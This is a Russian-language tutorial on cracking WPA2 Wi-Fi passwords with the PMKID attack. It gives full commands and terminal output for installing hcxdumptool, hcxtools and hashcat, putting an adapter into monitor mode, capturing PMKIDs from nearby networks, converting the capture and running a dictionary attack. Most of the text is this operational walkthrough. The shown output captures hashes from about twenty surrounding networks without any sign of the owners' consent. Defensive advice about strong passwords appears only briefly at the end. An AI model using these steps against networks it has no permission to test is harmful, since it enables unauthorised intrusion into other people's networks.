

Взлом пароля для сетей WPA2 был примерно одинаковым в течение многих лет, но более новая атака требует меньше взаимодействия и информации, чем предыдущие методы, и имеет дополнительное преимущество, заключающееся в возможности нацеливаться на точки доступа, к которым никто не подключен. Последняя атака на PMKID использует Hashcat для взлома паролей WPA и позволяет хакерам легче находить сети со слабыми паролями. Сегодня рассмотрим взлом паролей WPA2 с помощью PMKID Hashcat.

Старый способ взломать пароли WPA2

Старый способ взлома WPA2 существует довольно давно и включает в себя мгновенное отключение подключенного устройства от точки доступа, которую мы хотим попытаться взломать. У этого есть два недостатка, которые важно понять хакерам Wi-Fi.

Первым недостатком является требование, чтобы кто-то был подключен к сети для атаки. Сетевой пароль может быть слабым и его очень легко взломать, но без устройства, подключенного для кратковременного запуска, нет возможности перехватить рукопожатие, а значит, нет возможности попытаться его взломать.

Вторым недостатком этой тактики является то, что она зашумлена и юридически неприятна, поскольку вынуждает вас отправлять пакеты, которые преднамеренно отключают авторизованного пользователя от услуги, за использование которой он платит. Этот вид несанкционированного вмешательства технически является атакой типа «отказ в обслуживании» и, если он продолжается, эквивалентен глушению сети. Это может доставить вам неприятности.

Новый метод взлома паролей

Вместо того, чтобы полагаться на перехват двусторонней связи между устройствами Wi-Fi, чтобы попытаться взломать пароль, злоумышленник может напрямую связаться с уязвимой точкой доступа, используя новый метод. 4 августа 2018 г. в сообщении на форуме Hashcat подробно описана новая техника, использующая атаку на RSN IE (информационный элемент надежной сети безопасности) одного кадра EAPOL для сбора необходимой информации для попытки атаки грубой силы.



Как и в предыдущих атаках на WPA, злоумышленник должен находиться в непосредственной близости от сети, которую он хочет атаковать. Цель будет заключаться в том, чтобы использовать совместимый с Kali адаптер беспроводной сети для сбора информации, необходимой из сети, чтобы попытаться взломать пароль. Вместо того, чтобы использовать Aireplay-ng или Aircrack-ng, мы будем использовать новый инструмент беспроводной атаки, который называется hcxtools.

Использование Hcxtools и Hashcat

Hcxdumptool и hcxpcaptool — это инструменты, написанные для аудита Wi-Fi и тестирования на проникновение, они позволяют нам взаимодействовать с соседними сетями Wi-Fi для захвата рукопожатий WPA и хэшей PMKID. Он работает аналогично Besside-ng в том смысле, что требует минимальных аргументов для запуска атаки из командной строки, может запускаться либо против конкретных целей, либо против удобных целей, и может быть выполнен быстро через SSH на Raspberry Pi или другом устройстве без экран.

После захвата PMKID следующим шагом будет загрузка хэша в Hashcat и попытка взлома пароля. Именно здесь hcxtools отличается от Besside-ng тем, что для подготовки файла к Hashcat требуется шаг преобразования. Мы будем использовать hcxpcaptool для преобразования нашего файла PCAPNG в файл, с которым может работать Hashcat, оставив только шаг выбора надежного списка паролей для ваших попыток взлома.

Стоит отметить, что не каждая сеть уязвима для этой атаки. Поскольку это необязательное поле, добавляемое некоторыми производителями, не следует ожидать универсального успеха при использовании этой техники. Сможете ли вы захватить PMKID, зависит от того, предоставил ли вам производитель точки доступа включение элемента, который включает его, и сможете ли вы взломать захваченный PMKID, зависит от того, содержится ли базовый пароль в вашем списке паролей грубой силы. . Если одно из условий не выполняется, эта атака не удастся.

Что вам понадобится

Чтобы попробовать эту атаку, вам нужно запустить Kali Linux и иметь доступ к беспроводному сетевому адаптеру, который поддерживает режим мониторинга и внедрение пакетов. У нас есть несколько руководств по выбору совместимого адаптера беспроводной сети ниже.

Помимо Kali-совместимого сетевого адаптера, убедитесь, что вы полностью обновили свою систему. В противном случае некоторые пакеты могут быть устаревшими и вызывать проблемы при захвате.

Установка Hxctools и Hashcat

Во-первых, мы установим необходимые нам инструменты. Чтобы загрузить их, введите следующее в окно терминала.

~# git clone https://github.com/ZerBea/hcxdumptool.git

Cloning into 'hcxdumptool'...

remote: Enumerating objects: 133, done.

remote: Counting objects: 100% (133/133), done.

remote: Compressing objects: 100% (97/97), done.

remote: Total 2127 (delta 82), reused 76 (delta 36), pack-reused 1994

Receiving objects: 100% (2127/2127), 759.53 KiB | 1.79 MiB/s, done.

Resolving deltas: 100% (1434/1434), done.Затем перейдите в каталог и завершите установку с помощью make, а затем make install.

~# cd hcxdumptool

~/hcxdumptool# make

cc -O3 -Wall -Wextra -std=gnu99 -o hcxpioff hcxpioff.c

cc -O3 -Wall -Wextra -std=gnu99 -o hcxdumptool hcxdumptool.c -lcrypto

~/hcxdumptool# make install

cc -O3 -Wall -Wextra -std=gnu99 -o hcxpioff hcxpioff.c

cc -O3 -Wall -Wextra -std=gnu99 -o hcxdumptool hcxdumptool.c -lcrypto

install -m 0755 -D hcxpioff /usr/local/bin/hcxpioff

install -m 0755 -D hcxdumptool /usr/local/bin/hcxdumptool

rm -f hcxpioff

rm -f hcxdumptool

rm -f *.o *~Когда установка завершится, мы перейдем к установке hxctools. Для этого откройте новое окно терминала или покиньте каталог /hexdumptool, затем установите hxctools.

~/hcxdumptool#cd

~# git clone https://github.com/ZerBea/hcxtools.git

Cloning into 'hcxtools'...

remote: Enumerating objects: 120, done.

remote: Counting objects: 100% (120/120), done.

remote: Compressing objects: 100% (82/82), done.

remote: Total 6196 (delta 77), reused 79 (delta 38), pack-reused 6076

Receiving objects: 100% (6196/6196), 1.89 MiB | 5.02 MiB/s, done.

Resolving deltas: 100% (4320/4320), done.Затем перейдите в его каталог и запустите make и make install, как раньше. Если вы получили сообщение об ошибке, попробуйте ввести sudo перед командой.

~# cd hcxtools

~/hcxtools# make

mkdir -p .deps

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/hcxpcapngtool.d -o hcxpcapngtool hcxpcapngtool.c -lz -lcrypto

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/hcxhashtool.d -o hcxhashtool hcxhashtool.c -lcrypto -lcurl

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/hcxpsktool.d -o hcxpsktool hcxpsktool.c -lcrypto

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/hcxwltool.d -o hcxwltool hcxwltool.c

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/wlancap2wpasec.d -o wlancap2wpasec wlancap2wpasec.c -lcurl

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/whoismac.d -o whoismac whoismac.c -lcurl

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/hcxpmkidtool.d -o hcxpmkidtool hcxpmkidtool.c -lcrypto -lpthread

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/wlanhcx2john.d -o wlanhcx2john wlanhcx2john.c

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/hcxpcaptool.d -o hcxpcaptool hcxpcaptool.c -lz -lcrypto

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/hcxhashcattool.d -o hcxhashcattool hcxhashcattool.c -lcrypto -lpthread

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/hcxmactool.d -o hcxmactool hcxmactool.c

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/hcxessidtool.d -o hcxessidtool hcxessidtool.c

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/hcxhash2cap.d -o hcxhash2cap hcxhash2cap.c

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/wlanhc2hcx.d -o wlanhc2hcx wlanhc2hcx.c

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/wlanwkp2hcx.d -o wlanwkp2hcx wlanwkp2hcx.c

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/wlanhcxinfo.d -o wlanhcxinfo wlanhcxinfo.c

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/wlanhcx2ssid.d -o wlanhcx2ssid wlanhcx2ssid.c

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/wlanhcxcat.d -o wlanhcxcat wlanhcxcat.c -lcrypto

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/wlanpmk2hcx.d -o wlanpmk2hcx wlanpmk2hcx.c -lcrypto

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/wlanjohn2hcx.d -o wlanjohn2hcx wlanjohn2hcx.c

cc -O3 -Wall -Wextra -std=gnu99 -MMD -MF .deps/wlancow2hcxpmk.d -o wlancow2hcxpmk wlancow2hcxpmk.c

~/hcxtools# make install

install -m 0755 -D hcxpcapngtool /usr/local/bin/hcxpcapngtool

install -m 0755 -D hcxhashtool /usr/local/bin/hcxhashtool

install -m 0755 -D hcxpsktool /usr/local/bin/hcxpsktool

install -m 0755 -D hcxwltool /usr/local/bin/hcxwltool

install -m 0755 -D wlancap2wpasec /usr/local/bin/wlancap2wpasec

install -m 0755 -D whoismac /usr/local/bin/whoismac

install -m 0755 -D hcxpmkidtool /usr/local/bin/hcxpmkidtool

install -m 0755 -D wlanhcx2john /usr/local/bin/wlanhcx2john

install -m 0755 -D hcxpcaptool /usr/local/bin/hcxpcaptool

install -m 0755 -D hcxhashcattool /usr/local/bin/hcxhashcattool

install -m 0755 -D hcxmactool /usr/local/bin/hcxmactool

install -m 0755 -D hcxessidtool /usr/local/bin/hcxessidtool

install -m 0755 -D hcxhash2cap /usr/local/bin/hcxhash2cap

install -m 0755 -D wlanhc2hcx /usr/local/bin/wlanhc2hcx

install -m 0755 -D wlanwkp2hcx /usr/local/bin/wlanwkp2hcx

install -m 0755 -D wlanhcxinfo /usr/local/bin/wlanhcxinfo

install -m 0755 -D wlanhcx2ssid /usr/local/bin/wlanhcx2ssid

install -m 0755 -D wlanhcxcat /usr/local/bin/wlanhcxcat

install -m 0755 -D wlanpmk2hcx /usr/local/bin/wlanpmk2hcx

install -m 0755 -D wlanjohn2hcx /usr/local/bin/wlanjohn2hcx

install -m 0755 -D wlancow2hcxpmk /usr/local/bin/wlancow2hcxpmkНаконец, нам нужно установить Hashcat, что должно быть легко, так как он включен в репозиторий Kali Linux по умолчанию. Просто введите следующее, чтобы установить последнюю версию Hashcat.

~/hcxtools# cd

~# apt install hashcat

Reading package lists... Done

Building dependency tree

Reading state information... Done

hashcat is already the newest version (5.1.0+ds1-1).

The following packages were automatically installed and are no longer required:

libdouble-conversion1 liblinear3

Use 'apt autoremove' to remove them.

0 upgraded, 0 newly installed, 0 to remove and 1863 not upgraded.После этого мы можем перейти к настройке адаптера беспроводной сети.

Подготовка адаптера беспроводной сети

После подключения совместимого с Kali беспроводного сетевого адаптера вы можете найти имя, набрав ifconfig или ip a. Как правило, он будет называться что-то вроде wlan0. Первым шагом будет перевод карты в режим беспроводного мониторинга, что позволит нам прослушивать трафик Wi-Fi в непосредственной близости.

Для этого введите следующую команду в окно терминала, заменив имя вашего беспроводного сетевого адаптера на wlan0. ~# airmon-ng start wlan0

~# airmon-ng start wlan0

Found 3 processes that could cause trouble

Kill them using 'airmon-ng check kill' before putting

the card in monitor mode, they will interfere by changing channels

and sometimes putting the interface back in managed mode

PID Name

555 NetworkManager

611 wpa_supplicant

6636 dhclient

PHY Interface Driver Chipset

phy0 wlan0 ath9k Qualcomm Atheros QCA9565 / AR9565 Wireless Network Adapter (rev 01)

(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)

(mac80211 station mode vif disabled for [phy0]wlan0)

phy1 wlan1 ath9k_htc Atheros Communications, Inc. AR9271 802.11nТеперь ваш беспроводной сетевой адаптер должен иметь имя вроде «wlan0mon» и находиться в режиме мониторинга. Вы можете убедиться в этом, снова запустив ifconfig.

Использование Hxcdump для захвата PMKID из локальных сетей

Теперь мы готовы захватить PMKID устройств, которые мы хотим атаковать. С нашим беспроводным сетевым адаптером в режиме мониторинга как «wlan1mon» мы выполним следующую команду, чтобы начать атаку.

~# hcxdumptool -i wlan1mon -o galleria.pcapng --enable__status=1Разбивая это, -i сообщает программе, какой интерфейс мы используем, в данном случае wlan1mon. Имя файла, в котором мы будем сохранять результаты, можно указать с помощью аргумента флага -o. Канал, который мы хотим сканировать, можно указать с помощью флага -c, за которым следует номер сканируемого канала.

В приведенной выше команде мы используем wlan1mon для сохранения захваченных PMKID в файл с именем «galleria.pcapng». Хотя вы можете указать другое значение состояния, мне не удалось захватить любое значение, кроме 1.

warning: NetworkManager is running with pid 555

warning: wpa_supplicant is running with pid 611

warning: wlan1mon is probably a monitor interface

start capturing (stop with ctrl+c)

INTERFACE:...............: wlan1mon

FILTERLIST...............: 0 entries

MAC CLIENT...............: fcc233ca8bc5

MAC ACCESS POINT.........: 10ae604b9e82 (incremented on every new client)

EAPOL TIMEOUT............: 150000

REPLAYCOUNT..............: 62439

ANONCE...................: d8dd2206c82ad030e843a39e8f99281e215492dbef56f693cd882d4dfcde9956

[22:17:32 - 001] c8b5adb615ea -> fcc233ca8bc5 [FOUND PMKID CLIENT-LESS]

[22:17:32 - 001] c8b5adb615e9 -> fcc233ca8bc5 [FOUND PMKID CLIENT-LESS]

[22:17:33 - 001] 2c95694f3ca0 -> fcc233ca8bc5 [FOUND PMKID CLIENT-LESS]

[22:17:33 - 001] 2c95694f3ca0 -> b4b686abc81a [FOUND PMKID]

[22:17:48 - 011] 14edbb9938ea -> fcc233ca8bc5 [FOUND PMKID CLIENT-LESS]

[22:17:48 - 011] 88964e3a8ea0 -> fcc233ca8bc5 [FOUND PMKID CLIENT-LESS]

[22:17:49 - 011] dc7fa425888a -> fcc233ca8bc5 [FOUND PMKID CLIENT-LESS]

[22:17:51 - 011] 88964e801fa0 -> fcc233ca8bc5 [FOUND PMKID CLIENT-LESS]

[22:17:57 - 001] 9822efc6fdff -> ba634d3eb80d [EAPOL 4/4 - M4 RETRY ATTACK]

[22:17:57 - 001] 9822efc6fdff -> ba634d3eb80d [FOUND HANDSHAKE AP-LESS, EAPOL TIMEOUT 6696]

[22:18:04 - 011] 803773defd01 -> fcc233ca8bc5 [FOUND PMKID CLIENT-LESS]

[22:19:21 - 011] 14edbb9ba0e6 -> 803773defd01 [FOUND AUTHORIZED HANDSHAKE, EAPOL TIMEOUT 15247]

[22:19:34 - 006] 0618d629465b -> 58fb8433aac2 [FOUND AUTHORIZED HANDSHAKE, EAPOL TIMEOUT 2832]

[22:19:42 - 005] e0220203294e -> fcc233ca8bc5 [FOUND PMKID CLIENT-LESS]

[22:19:57 - 011] 14edbb9ba0e6 -> fcc233ca8bc5 [FOUND PMKID CLIENT-LESS]

[22:20:02 - 008] 14edbbd29326 -> fcc233ca8bc5 [FOUND PMKID CLIENT-LESS]

[22:20:04 - 008] 1c872c707c60 -> 78e7d17791e7 [FOUND PMKID]

[22:20:11 - 009] e0220453a576 -> fcc233ca8bc5 [FOUND PMKID CLIENT-LESS]

[22:20:27 - 001] ace2d32602da -> c8665d5dd654 [FOUND HANDSHAKE AP-LESS, EAPOL TIMEOUT 5202]

INFO: cha=2, rx=32752, rx(dropped)=2801, tx=2205, powned=18, err=0Когда вы соберете достаточно, вы можете остановить программу, нажав Control-C, чтобы завершить атаку. Это должно создать файл PCAPNG, содержащий информацию, необходимую для попытки атаки методом грубой силы, но нам нужно будет преобразовать его в формат, который может понять Hashcat.

Использование Hxcpcaptool для преобразования дампа для Hashcat

Чтобы преобразовать наш файл PCAPNG, мы будем использовать hcxpcaptool с несколькими указанными аргументами. В той же папке, в которой сохранен ваш файл .PCAPNG, выполните следующую команду в окне терминала.

~# hcxpcaptool -E essidlist -I identitylist -U usernamelist -z galleriaHC.16800 galleria.pcapngЭта команда указывает hxcpcaptool использовать информацию, включенную в файл, чтобы помочь Hashcat понять его с помощью флагов -E, -I и -U. Флаг -Z используется для имени вновь преобразованного файла для использования Hashcat, а последняя часть команды — это файл PCAPNG, который мы хотим преобразовать.

Запуск команды должен показать нам следующее.

summary:-------- file name....................: galleria.pcapng file type....................: pcapng 1.0 file hardware information....: x86_64 file os information..........: Linux 4.18.0-kali2-amd64 file application information.: hcxdumptool 4.2.1 network type.................: DLT_IEEE802_11_RADIO (127) endianess....................: little endian read errors..................: flawless packets inside...............: 1089 skipped packets..............: 0 packets with GPS data........: 0 packets with FCS.............: 732 beacons (with ESSID inside)..: 49 probe requests...............: 26 probe responses..............: 40 association requests.........: 103 association responses........: 204 reassociation requests.......: 2 reassocaition responses......: 7 authentications (OPEN SYSTEM): 346 authentications (BROADCOM)...: 114 authentications (APPLE)......: 1 EAPOL packets................: 304 EAPOL PMKIDs.................: 21 best handshakes..............: 4 (ap-less: 1) 21 PMKID(s) written to galleriahC.16800

Здесь мы видим, что за короткий промежуток времени мы собрали 21 PMKID. Теперь мы можем использовать файл «galleriaHC.16800» в Hashcat, чтобы попытаться взломать сетевые пароли.

Выбор списка паролей и перебор с помощью Hashcat

Чтобы начать атаку на захваченные нами хэши, нам нужно выбрать хороший список паролей. Вы можете найти несколько хороших списков паролей для начала в коллекции SecList. Получив список паролей, поместите его в ту же папку, что и файл .16800, который вы только что преобразовали, а затем выполните следующую команду в окне терминала.

~# hashcat -m 16800 galleriaHC.16800 -a 0 --kernel-accel=1 -w 4 --force 'topwifipass.txt'В этой команде мы запускаем Hashcat в режиме 16800, который предназначен для атаки на сетевые протоколы WPA-PMKID-PBKDF2. Далее мы укажем имя файла, который мы хотим взломать, в данном случае «galleriaHC.16800». Флаг -a сообщает нам, какие типы атак следует использовать, в данном случае это «прямая» атака, а затем флаги -w и —kernel-accel=1 указывают профиль рабочей нагрузки с максимальной производительностью. Если у вашего компьютера проблемы с производительностью, вы можете уменьшить число в аргументе -w.

Затем параметр —force игнорирует любые предупреждения о продолжении атаки, а последняя часть команды указывает список паролей, который мы используем, чтобы попытаться взломать PMKID в нашем файле, в данном случае называемом «topwifipass. txt.»

hashcat (v4.2.1) starting...

OpenCL Platform #1: The pocl project

====================================

* Device #1: pthread-AMD A8-6410 APU with AMD Radeon R5 Graphics, 2553/2553 MB allocatable, 4MCU

Hashes: 21 digests; 21 unique digests, 20 unique salts

Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates

Rules: 1

Applicable optimizers:

* Zero-Byte

* Slow-Hash-SIMD-LOOP

Minimum password length supported by kernel: 8

Maximum password length supported by kernel: 63

Watchdog: Hardware monitoring interface not found on your system.

Watchdog: Temperature abort trigger disabled.

* Device #1: build_opts '-cl-std=CL1.1 -I OpenCL -I /usr/share/hashcat/OpenCL -D VENDOR ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=4 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_ELEM=4 -D KERN_TYPE=16800 -D _unroll'

Dictionary cache hit:

* Filename..: topwifipass.txt

* Passwords.: 4801

* Bytes.....: 45277

* Keyspace..: 4801

[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit =>В зависимости от скорости вашего оборудования и размера вашего списка паролей, это может занять довольно много времени. Чтобы увидеть статус в любое время, вы можете нажать клавишу S для обновления.

Интерпретация результатов

Когда Hashcat взломает, вы сможете проверить, как он продвигается, чтобы увидеть, были ли восстановлены какие-либо ключи.

Hash.Type........: WPA-PMKID-PBKDF2

Hash.Target......: galleriaHC.16800

Time.Started.....: Sun Oct 28 22:32:57 2018 (7 mins, 50 secs)

Time.Estimated...: Sun Oct 28 22:57:50 2018 (17 mins, 3 secs)

Guess.Base.......: File (topwifipass.txt)

Guess.Queue......: 1/1 (100.00%)

Speed.Dev.#1.....: 64 H/s (15.43ms) @ Accel:1 Loops:1024 Thr:1 Vec:4

Recovered........: 0/21 (0.00%) Digests, 0/20 (0.00%) Salts

Progress.........: 30180/96020 (31.43%)

Rejected.........: 0/30180 (0.00%)

Restore.Point....: 1508/4801 (31.41%)

Candidates.#1....: peter123 -> moneyman

HWon.Dev.#1......: N/A

[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit =>

Session..........: hashcat

Status...........: Running

Hash.Type........: WPA-PMKID-PBKDF2

Hash.Target......: galleriaHC.16800

Time.Started.....: Sun Oct 28 22:32:57 2018 (19 mins, 56 secs)

Time.Estimated...: Sun Oct 28 22:57:54 2018 (5 mins, 3 secs)

Guess.Base.......: File (topwifipass.txt)

Guess.Queue......: 1/1 (100.00%)

Speed.Dev.#1.....: 64 H/s (15.24ms) @ Accel:1 Loops:1024 Thr:1 Vec:4

Recovered........: 0/21 (0.00%) Digests, 0/20 (0.00%) Salts

Progress.........: 76736/96020 (79.92%)

Rejected.........: 0/76736 (0.00%)

Restore.Point....: 3836/4801 (79.90%)

Candidates.#1....: monopoli -> mercenary

HWon.Dev.#1......: N/A

[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit =>Когда список паролей подходит к концу, Hashcat автоматически скорректирует рабочую нагрузку и предоставит вам окончательный отчет, когда она будет завершена.

Approaching final keyspace - workload adjusted.

Session..........: hashcat

Status...........: Exhausted

Hash.Type........: WPA-PMKID-PBKDF2

Hash.Target......: hotspotcap.16800

Time.Started.....: Sun Oct 28 18:05:57 2018 (3 mins, 49 secs)

Time.Estimated...: Sun Oct 28 18:09:46 2018 (0 secs)

Guess.Base.......: File (topwifipass.txt)

Guess.Queue......: 1/1 (100.00%)

Speed.Dev.#1.....: 42 H/s (15.56ms) @ Accel:1 Loops:1024 Thr:1 Vec:4

Recovered........: 0/2 (0.00%) Digests, 0/2 (0.00%) Salts

Progress.........: 9602/9602 (100.0%)

Rejected.........: 2/9602 (0.02%)

Restore.Point....: 4801/4801 (100.0%)

Candidates.#1....: 159159159 -> 00001111

HWon.Dev.#1......: N/A

Started: Sun Oct 28 18:05:56 2018

Stopped: Sun Oct 28 18:09:49 2018Если вам удалось взломать какие-либо пароли, вы увидите их здесь. В нашем тестовом прогоне ни один из собранных нами PMKID не содержал паролей в нашем списке паролей, поэтому нам не удалось взломать ни один из хэшей. Скорее всего, это будет и ваш результат против любых сетей с надежным паролем, но ожидайте увидеть здесь результаты для сетей, использующих слабый пароль.

Атака PMKID Hashcat упрощает атаки на Wi-Fi

Хотя новая атака на пароли Wi-Fi облегчает хакерам попытку атаки на цель, те же методы, которые были эффективны против предыдущих типов взлома WPA, остаются эффективными. Если ваша сеть даже не поддерживает надежный элемент безопасности, содержащий PMKID, у этой атаки нет шансов на успех. Вы можете проверить свою собственную сеть с помощью hcxtools, чтобы узнать, подвержена ли она этой атаке.

Даже если ваша сеть уязвима, надежный пароль по-прежнему является лучшей защитой от злоумышленника, получающего доступ к вашей сети Wi-Fi с помощью той или иной атаки со взломом пароля.

Заключение

Поскольку эти атаки основаны на угадывании пароля, используемого сетью Wi-Fi, существует два распространенных источника догадок; Во-первых, пользователи выбирают пароли по умолчанию или ужасно плохие пароли, такие как «12345678» или «пароль». Они будут легко взломаны. Второй источник угадывания паролей связан с утечкой данных, которая раскрывает миллионы реальных паролей пользователей. Поскольку многие пользователи будут повторно использовать пароли между различными типами учетных записей, эти списки, как правило, очень эффективны при взломе сетей Wi-Fi.